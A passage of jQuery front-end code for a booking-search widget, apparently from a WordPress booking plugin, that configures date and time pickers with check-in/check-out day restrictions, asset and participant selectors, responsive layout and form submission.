			if ((element == 'ph_book_search_number_of_participants_button') && ($(`.ph_controls`).length == 0)) {
				$(`#${element}`).css({
					'top': offset.top + $(this).outerHeight(),
					'left': offset.left
				}).hide();
			} else {
				$(`#${element}`).css({
					'top': offset.top + $(this).outerHeight(),
					'left': offset.left
				}).show()
			}
		});

		//if participant is checked and no rule is selected then hide the container
		if ($(`.ph_controls`).length == 0) {
			$('#ph_book_search_number_of_participants_container').hide();
		}
	}

	// Retrieve user settings

	var participantCounts = [];
	var date_format = jQuery("#ph_book_search_date_format").val();
	var fixedDate = $('#ph_fixed_date').val();
	let checkInRestriction = $('#ph_checkin_day_checked').val();
	let checkOutRestriction = $('#ph_checkout_day_checked').val();
	var timeEnabled = $('#ph_book_search_filter_date_and_time').val();
	var timeInterval = $('#ph_book_search_interval').val();
	var from_time = $('#ph_book_search_range_from').val();
	var to_time = $('#ph_book_search_range_to').val();
	var from_date_text = $('#ph_from_date_text').val();
	var to_date_text = $('#ph_to_date_text').val();
	var assetEnabled = $('#ph_book_search_filter_asset_name').val();
	var clearDisabled = $('#ph_booking_clear').val();
	var participantEnabled = $('#ph_book_search_filter_number_of_participant').val();
	var assetLabel = $('#ph_asset_label').val();
	var borderRadius = $('#ph_border_radius').val();
	var borderStyle = $('#ph_border_style').val();
	var borderColor = $('#ph_border_color').val();
	var borderWidth = $('#ph_border_width').val();


	let availableCheckInDays = checkInRestriction ? $("#ph_checkin_day_related").val().split(' ') : ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
	let availableCheckOutDays = checkOutRestriction ? $("#ph_checkout_day_related").val().split(' ') : ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];

	var momentDateFormat, momentDateTimeFormat;
	switch (date_format) {
		case 'dd-mm-yy':
			momentDateFormat = 'DD-MM-YYYY';
			momentDateTimeFormat = 'DD-MM-YYYY hh:mm A';
			break;
		case 'yy-mm-dd':
			momentDateFormat = 'YYYY-MM-DD';
			momentDateTimeFormat = 'YYYY-MM-DD hh:mm A';
			break;
		case 'dd/mm/yy':
			momentDateFormat = 'DD/MM/YYYY';
			momentDateTimeFormat = 'DD/MM/YYYY hh:mm A';
			break;
		case 'yy/mm/dd':
			momentDateFormat = 'YYYY/MM/DD';
			momentDateTimeFormat = 'YYYY/MM/DD hh:mm A';
			break;
		default:
			momentDateFormat = 'YYYY-MM-DD';
			momentDateTimeFormat = 'YYYY-MM-DD hh:mm A';
			break;
	}

	var currentDate = moment().format(momentDateFormat);
	var startDate = moment(`${currentDate}`, momentDateFormat, true);
	var endDate;
	var dateTime = timeEnabled == '1' ? momentDateTimeFormat : momentDateFormat;
	// var fromDateTime = from_time ? moment(`${currentDate} ${from_time}`, momentDateTimeFormat) : moment(`${currentDate}`, momentDateFormat);
	var toDateTime = to_time ? moment(`${currentDate} ${to_time}`, momentDateTimeFormat) : moment(`${currentDate}`, momentDateFormat);
	var fromDateSet = false;
	var firstDate;
	var minDate;

	//show searching data in frontend
	var getUrlParameter = function getUrlParameter(sParam) {
		var sPageURL = window.location.search.substring(1),
			sURLVariables = sPageURL.split('&'),
			sParameterName,
			i;

		for (i = 0; i < sURLVariables.length; i++) {
			sParameterName = sURLVariables[i].split('=');

			if (sParameterName[0] === sParam) {
				var n = (typeof sParameterName[1] === undefined);
				return typeof sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
			}
		}
	};

	var resultFrom = getUrlParameter('book_search_from');
	var formattedDateFrom = null;
	if (typeof resultFrom !== "undefined" && resultFrom !== null) {
		formattedDateFrom = moment(resultFrom, dateTime).format(dateTime);
		$("#ph_book_search_from").val(formattedDateFrom);
		firstDate = formattedDateFrom;
		fromDateSet = true;
	}

	if (firstDate && moment(firstDate, dateTime).isValid()) {
		minDate = moment(firstDate, dateTime).toDate();
	} else {
		minDate = new Date();
	}

	//from Calendar Configuration
	let fromCalendarConfig = {
		singleDatePicker: true,
		autoApply: true,
		showDropdowns: true,
		minDate: new Date(),
		maxYear: 2026,
		isInvalidDate: checkInvalidDate(availableCheckInDays),
		locale: {
			format: dateTime
		},
		startDate: minDate
	};

	//to Calendar Configuration
	let toCalendarConfig = {
		singleDatePicker: true,
		autoApply: true,
		showDropdowns: true,
		maxYear: 2026,
		isInvalidDate: checkInvalidDate(availableCheckOutDays, fromDateSet),
		locale: {
			format: dateTime
		},
		startDate: minDate
	};

	/**
	 * Check if the day is restricted for checkin or checkout.
	 * @param {*} availableDays 
	 * @returns
	 */
	function checkInvalidDate(availableDays, fromDateSet) {

		return function (date) {
			const incomingDay = date.format('dddd');

			// Check if the day is restricted for checkout as per widget settings.
			const isRestrictedDay = !availableDays.includes(incomingDay);

			// Check if 'from' date is set and 'to' date is after 'from' date.
			const isBeforeFromDate = fromDateSet && date.isBefore(moment($("#ph_book_search_from").val(), dateTime));

			// Combine both conditions: if either is true, the date is invalid.
			return isRestrictedDay || isBeforeFromDate;
		};

	}

	const defaultTimeInterval = 5;
	const timeIntervalValue = (timeInterval !== null && timeInterval !== "") ? parseInt(timeInterval) : defaultTimeInterval;
	fromCalendarConfig.timePickerIncrement = timeIntervalValue;
	toCalendarConfig.timePickerIncrement = timeIntervalValue;

	if (timeEnabled) {
		fromCalendarConfig.timePicker = true;
		toCalendarConfig.timePicker = true;
		fromCalendarConfig.timePicker24Hour = true;
		toCalendarConfig.timePicker24Hour = true;
		fromCalendarConfig.timePickerIncrement = timeIntervalValue;
		toCalendarConfig.timePickerIncrement = timeIntervalValue;
	}

	if (fixedDate) {
		$('.ph_book_search_date_container, .ph_book_search_time_container').css('min-width', '20%');
		$('.ph_book_search_date_container1').hide();

	} else {
		$('.ph_book_search_date_container, .ph_book_search_time_container').css('min-width', '51%');
	}

	//if a Fixed Date is checked in Admin Widget then Single Date Picker is Enabled
	if (!fixedDate) {
		var fromDate = '';
		const initialPlaceholderFrom = $("#ph_book_search_from").attr('placeholder');
		const initialPlaceholderTo = $("#ph_book_search_to").attr('placeholder');
		
		// For "From" Date
		if (jQuery('#ph_book_search_from').length) {
			$("#ph_book_search_from").daterangepicker({
				...fromCalendarConfig,
				autoUpdateInput: false,
			}, function (start, end, label) {
				fromDate = start.format(dateTime);
				$("#ph_book_search_from").val(start.format(dateTime));
				$("#ph_book_search_from").attr('placeholder', '');
				$('#ph_book_search_to').data('daterangepicker').minDate = start;
				$('#ph_book_search_to').data('daterangepicker').setStartDate(start);
				fromDateSet = true;

				$("#ph_book_search_to").trigger('click');
			});


			$("#ph_book_search_from").on('apply.daterangepicker', function (ev, picker) {
				$(this).val(picker.startDate.format(dateTime));
				$('#ph_book_search_to').val('');
				$('#ph_book_search_to').attr('placeholder', initialPlaceholderTo);
				$('#ph_book_search_to').on('show.daterangepicker', function (ev, picker) {
					$('.daterangepicker td.in-range').css('background', 'none');
					$('.daterangepicker td.in-range').css('color', '#6D6D6D');
					$('.daterangepicker td.active').css('color', '#6D6D6D');
					$('.daterangepicker td.active').css('font-weight', 'normal');
				});
			});

			$("#ph_book_search_from").on('cancel.daterangepicker', function (ev, picker) {
				$(this).val('');
				$(this).attr('placeholder', initialPlaceholderFrom);
				$('#ph_book_search_to').prop('disabled', true);
				$('#ph_book_search_to').val('');
				$('#ph_book_search_to').attr('placeholder', initialPlaceholderTo);
				fromDateSet = false;
			});
		}

		// For "To" Date

		$('#ph_book_search_to').prop('required', true);
		if (jQuery('#ph_book_search_to').length) {
			$("#ph_book_search_to").daterangepicker({
				...toCalendarConfig,
				autoUpdateInput: false
			}, function (start, end, label) {
				$("#ph_book_search_to").val(end.format(dateTime));
				$("#ph_book_search_to").attr('placeholder', '');
			});

			$("#ph_book_search_to").on('apply.daterangepicker', function (ev, picker) {
				if (fromDateSet) {
					$(this).val(picker.endDate.format(dateTime));
					picker.hide();
				} else {
					$(this).val('');
					$(this).attr('placeholder', initialPlaceholderTo);
				}
			});

			$("#ph_book_search_to").on('cancel.daterangepicker', function (ev, picker) {
				$(this).val('');
				$(this).attr('placeholder', initialPlaceholderTo);
				picker.hide();
			});

			$(document).on('mousedown', function (e) {
				if (!$(e.target).closest('#ph_book_search_to, .daterangepicker').length) {
					$("#ph_book_search_to").data('daterangepicker').hide();
				}
			});
		}
	}
	else {
		$('#ph_book_search_to').css('display', 'none');
		if (jQuery('#ph_book_search_from').length) {
			const initialPlaceholderFrom = $("#ph_book_search_from").attr('placeholder');

			$("#ph_book_search_from").daterangepicker({
				...fromCalendarConfig,
				autoUpdateInput: false,
			}, function (start, end, label) {
				const fromDate = start.format(dateTime);
				$("#ph_book_search_from").val(start.format(dateTime));
				$("#ph_book_search_from").attr('placeholder', '');
				// $("#ph_book_search_to").trigger('click');
			});


			$("#ph_book_search_from").on('apply.daterangepicker', function (ev, picker) {
				$(this).val(picker.startDate.format(dateTime));
			});

			$("#ph_book_search_from").on('cancel.daterangepicker', function (ev, picker) {
				$(this).val('');
				$(this).attr('placeholder', initialPlaceholderFrom);
			});
		}

	}

	var filter_time = jQuery("#ph_book_search_filter_date_and_time").val();
	var filter_participant = jQuery("#ph_book_search_filter_number_of_participant").val();
	if (filter_participant == 1) {
		$("#ph_book_search_number_of_participants").attr({
			"min": 1,
		});
	}

	if (filter_time == 1) {
		//time format conversion
		var wp_date_format = jQuery("#ph_book_search_time_format").val();
		var wp_date_format = wp_date_format.replace("A", "p");
		var wp_date_format = wp_date_format.replace("g", "h");
		var wp_date_format = wp_date_format.replace("h", "hh");
		var wp_date_format = wp_date_format.replace("G", "H");
		var wp_date_format = wp_date_format.replace("H", "HH");
		var wp_date_format = wp_date_format.replace("i", "mm");
		var wp_date_format = wp_date_format.replace("s", "ss");
		//time picker interval
		var intervals = jQuery("#ph_book_search_interval").val();
		//time picker range
		var range_from = jQuery("#ph_book_search_range_from").val();
		var range_to = jQuery("#ph_book_search_range_to").val();

		// Timepicker not working if intervals, range_from, range_to not present
		intervals = intervals ? intervals : 60;
		range_from = range_from ? range_from : '00:00';
		range_to = range_to ? range_to : '23:00';

		var time_zone_conversion_enable = jQuery("#ph_book_search_time_zone_conversion_enable").val();

		if (time_zone_conversion_enable == 'yes') {
			$('#ph_book_search_time_from').hide();
			$('#ph_book_search_time_to').hide();
		}
	}

	var resultTo = getUrlParameter('book_search_to');
	if (typeof resultTo !== "undefined" && resultTo !== null && resultTo) {
		var formattedDateTo = moment(resultTo, dateTime).format(dateTime);
		$("#ph_book_search_to").val(formattedDateTo);
		fromDateSet = true;
	}

	var result = getUrlParameter('ph_search_asset_name');
	if (typeof (result) != "undefined" && result !== null) {
		var selectedText = $('.ph_book_search_asset_item[data-value="' + result + '"]').text();
		if (selectedText && result) {
			$('#ph_asset_name').val(selectedText);
			$('#ph_asset_name').attr('data-ph-search-asset-id', result);
		} else {
			var defaultElement = $('#ph_book_search_asset_list .ph_book_search_asset_item[data-value="default"]');
			var defaultText = defaultElement.text();
			$('#ph_asset_name').val(defaultText);
			$('#ph_asset_name').attr('data-ph-search-asset-id', 'default');
		}

	}

	var result = getUrlParameter('ph_book_search_participants');
	if (typeof (result) != "undefined" && result !== null) {
		var participantsArray = JSON.parse(result);
		jQuery('.ph_participant-group').each(function () {
			var participantGroup = jQuery(this);
			var rule = participantGroup.data('participant').replace(/\+/g, ' ');
			var inputField = participantGroup.find('input[type="number"]');
			var participant = participantsArray.find(p => p.rule.replace(/\+/g, ' ') === rule);
			if (participant) {
				inputField.val(participant.count);
				participantCounts.push({ rule: rule, count: participant.count });

			}
		});

		var totalCount = participantsArray.reduce(function (sum, participant) {
			return sum + participant.count;
		}, 0);
		$("#participant_count_display").text(totalCount);
	}

	//styling for clear button based on settings
	if (typeof clearDisabled === 'undefined') {
		$('.ph_book_search_button_container').css({
			'justify-content': 'center',
			'max-width': '116px',
			'align-content': 'end',
			'flex-direction': 'row-reverse'

		});
	}
	else {
		$('.ph_book_search_button_container').css({
			'justify-content': 'end',
			'max-width': '213px',
			'align-content': 'stretch',
			'flex-direction': 'column'

		});
	}

	//when clicked on clear button then empty the values
	$("#ph_booking_clear").click(function () {
		$('#ph_book_search_from').val('').attr('placeholder', from_date_text);
		$('#ph_book_search_to').val('').attr('placeholder', to_date_text);
		$('#ph_asset_name').val(assetLabel);
		$("#participant_count_display").text('');
		$('#ph_book_search_to').data('daterangepicker').minDate = moment().startOf('day');

		// To reset participants array upon clear
		jQuery('.ph_participant-group').each(function () {
			var participantGroup = jQuery(this);
			var inputField = participantGroup.find('input[type="number"]');
			inputField.val(0);
		});

		participantCounts = [];

		fromDateSet = false;
	});

	if ($('.ph_book_search_time_from').length && $('.ph_book_search_asset_name_container').length && $('.ph_book_search_number_of_participants_canatiner').length) {
		var all_filter_present = true;
	} else {
		var all_filter_present = false
	}

	if (!$('.ph_book_search_time_from').length && !$('.ph_book_search_asset_name_container').length && !$('.ph_book_search_number_of_participants_canatiner').length) {
		var date_filter_only = true;
	} else {
		var date_filter_only = false
	}

	if ($('.ph_book_search_time_from').length && !$('.ph_book_search_asset_name_container').length && !$('.ph_book_search_number_of_participants_canatiner').length) {
		var date_and_time_filter = true;
	} else {
		var date_and_time_filter = false
	}
	if ($('.ph_booking_clear').length) {
		var clear_button_present = true;
	} else {
		var clear_button_present = false;
	}

	$('.ph_booking_search_widget_wrapper').each(function () {
		toggle_search_widget_container(this);
	})

	$(window).resize(function () {
		$('.ph_booking_search_widget_wrapper').each(function () {
			toggle_search_widget_container(this);
		})
	});

	//search bar styling based on admin settings.
	$('.ph_book_search_widget_container').css({
		'border-radius': borderRadius + 'px',
		'border-style': borderStyle,
		'border-color': borderColor,
		'border-width': borderWidth + 'px'
	});

	/**
	 * Check the width of the widget area and toggle the widget bar accordingly
	 * @param {*widget} widget 
	 */
	function toggle_search_widget_container(widget) {
		let widget_width = $(widget).width();
		let widget_container = $(widget).find('.ph_book_search_widget_container');

		if ((widget_width < 730 && all_filter_present && clear_button_present) ||
			(widget_width < 650 && all_filter_present && !clear_button_present) ||
			(widget_width < 300 && date_filter_only && !clear_button_present) ||
			(widget_width < 350 && date_filter_only && clear_button_present) ||
			(widget_width < 550 && date_and_time_filter && clear_button_present) ||
			(widget_width < 500 && date_and_time_filter && !clear_button_present)
		) {

			$(widget_container).addClass('ph_book_search_widget_container_column');
			$(widget_container).removeClass('ph_book_search_widget_container_row');

		} else if ((widget_width >= 730 && all_filter_present && clear_button_present) ||
			(widget_width >= 650 && all_filter_present && !clear_button_present) ||
			(widget_width >= 300 && date_filter_only && !clear_button_present) ||
			(widget_width >= 350 && date_filter_only && clear_button_present) ||
			(widget_width >= 550 && date_and_time_filter && clear_button_present) ||
			(widget_width >= 500 && date_and_time_filter && !clear_button_present)
		) {

			$(widget_container).removeClass('ph_book_search_widget_container_column');
			$(widget_container).addClass('ph_book_search_widget_container_row');

		} else if ((widget_width >= 550 && !clear_button_present) || (widget_width >= 600)) {

			$(widget_container).removeClass('ph_book_search_widget_container_column');
			$(widget_container).addClass('ph_book_search_widget_container_row');

		} else {

			$(widget_container).addClass('ph_book_search_widget_container_column');
			$(widget_container).removeClass('ph_book_search_widget_container_row');

		}
	}

	//participant count script
	document.querySelectorAll('.minus, .plus').forEach(button => {
		button.addEventListener('click', function (event) {
			event.stopPropagation();
			const input = document.getElementById(this.dataset.target);
			let value = parseInt(input.value);
			
			if (this.classList.contains('minus')) {
				value -= 1;
				if (value < parseInt(input.min)) return;
			} else {
				value += 1;
				if (value > parseInt(input.max)) return;
			}
			
			input.value = value;
			updateParticipantCount(this.dataset.target, value);
			updateTotalParticipants();
		});
	});

	/**
	 * Updating the Count value to its respective Participant Type
	 * @param {rule, count} 
	 */
	function updateParticipantCount(rule, count) {
		var found = false;
		for (var i = 0; i < participantCounts.length; i++) {
			if (participantCounts[i].rule === rule) {
				participantCounts[i].count = count;
				found = true;
				break;
			}
		}
		if (!found) {
			participantCounts.push({ rule: rule, count: count });
		}
	}

	/**
	 * Updating the Count value in Product Page after Search
	 */
	function getParticipantCounts() {
		jQuery('.ph_participant-group').each(function () {
			var participantGroup = jQuery(this);
			var rule = participantGroup.data('participant').replace(/\+/g, ' ');
			var inputField = participantGroup.find('input[type="number"]');
			var count = parseInt(inputField.val(), 10) || 0;
			if (count != 0 && participantCounts) {
				updateParticipantCount(rule, count);
			}
		});
		return participantCounts;
	}

	/**
	 * Updating the total count value to its respective Participant
	 */
	function updateTotalParticipants() {
		var total = 0;
		$('.ph_participant-group input[type="number"]').each(function () {
			total += parseInt($(this).val()) || 0;
		});
		$('#participant_count_display').text(total > 0 ? total : '');
	}

	// Select an item from the list for asset container
	$('.ph_book_search_asset_item').on('click', function () {
		var selectedText = $(this).text();
		var assetId = $(this).attr('data-value');
		$('#ph_asset_name').val(selectedText);
		$('#ph_asset_name').attr('data-ph-search-asset-id', assetId);
		$('#ph_book_search_asset_list').hide();
	});

	// Hide the asset list and popup if clicked outside for asset container or participant container
	$(document).on('click', function (event) {
		if (!$(event.target).closest('#ph_book_search_asset_name_container').length) {
			$('#ph_book_search_asset_list').hide();
		}
		if (!$(event.target).closest('#ph_book_search_number_of_participants_container').length) {
			$('#ph_book_search_number_of_participants_button').hide();
		}
	});

	$(".ph_book_search_from, .ph_book_search_to ,#ph_asset_name,.ph_book_search_number_of_participants_buttons").on('keydown paste focus mousedown', function (e) {
		if (e.keyCode != 9)
			e.preventDefault();
	});


	$('#ph_booking_searchform').on('submit', function (e) {

		const value = jQuery('#ph_asset_name').attr('data-ph-search-asset-id');
		$('#ph_search_asset_name').val(value === 'default' ? '' : value);
			
		$('#ph_book_search_participants').val(JSON.stringify(participantCounts));

		const from = $('#ph_book_search_from').val();
		const to = $('#ph_book_search_to').val();
		const isFixedDate = $('#ph_fixed_date').val();
		if (to && !isFixedDate) {
			$('#s').val(`${from} - ${to}`);
		} else {
			$('#s').val(from);
		}

		// Get the form data as query parameters
		var formData = $(this).serializeArray();

		// Check if the 'ph_booking_product_page' entry exists
		var isProductPageSearch = formData.find(function (item) {
			return item.name === 'ph_booking_product_page';
		});

		if (isProductPageSearch) {

			e.preventDefault();
			participantCounts = getParticipantCounts();
			$('#ph_book_search_participants').val(JSON.stringify(participantCounts));
			formData = $(this).serializeArray();

			// Filter out the entry with the name 'ph_booking_product_page' to avoid infinite looped redirection.
			var filteredFormData = formData.filter(function (item) {
				return item.name !== 'ph_booking_product_page';
			});

			// Convert the filtered array back to a query string
			var filteredFormData = $.param(filteredFormData);
			var base_url = ph_booking_search_data.home_url + "/?"
			window.location.href = base_url + filteredFormData;

		}

		$(".ph_book_search_from, .ph_book_search_to, #ph_asset_name, .ph_book_search_number_of_participants_buttons").on('keydown paste focus mousedown', function (e) {
			if (!fixedDate) {
				$(".ph_book_search_to").attr('required', 'required');
			}
			if (e.keyCode != 9)
				e.preventDefault();
		});
	});

	// Handle book now on search results page.
	$('.ph_search_book_now').on('click', function (e) {

		e.preventDefault();

		const data = {
			action: 'ph_handle_book_now_from_search',
			product_id: $(this).attr('data-product-id')
		};

		$.post(ph_booking_search_data.ajaxurl, data, function (response) {

			if (response.success && response?.data?.cart_url) {
				window.location.href = response.data.cart_url;
			}
		});
	});
});

